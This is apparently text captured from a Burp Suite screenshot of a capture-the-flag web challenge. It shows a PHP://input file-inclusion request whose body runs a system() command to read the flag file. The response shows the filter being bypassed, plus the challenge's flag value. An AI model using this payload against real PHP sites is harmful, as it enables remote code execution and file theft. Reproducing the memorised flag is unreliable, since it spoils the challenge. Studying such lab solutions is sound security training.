 Request
Pretty Raw \n Actions
1 GET /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.243:61420
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 43
11
12 <?php system("cat fl4gisisish3r3.php"); ?>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16
? Search... 0 matches